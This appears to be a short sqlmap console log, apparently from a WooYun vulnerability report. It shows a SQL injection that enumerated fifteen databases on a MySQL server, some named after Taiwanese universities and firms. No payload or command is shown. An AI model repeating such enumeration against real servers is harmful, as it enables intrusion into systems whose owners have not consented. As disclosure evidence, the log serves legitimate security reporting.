 [20:30:44] [INFO] retrieved: yuntech_db
available databases [15]:
[*] biotechnology_db
[*] dcsp_db
[*] dcsp_eastasy
[*] dus_switch_db
[*] information_schema
[*] light_db
[*] mysql
[*] ncku_tn_db
[*] richezgo2015_db
[*] test
[*] toptower_db
[*] univacco_foils_db
[*] wensotti_db
[*] wensotti_db_en
[*] yuntech_db
[20:31:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/outp
www.wooyun.org
[*] shutting down at 20:31:39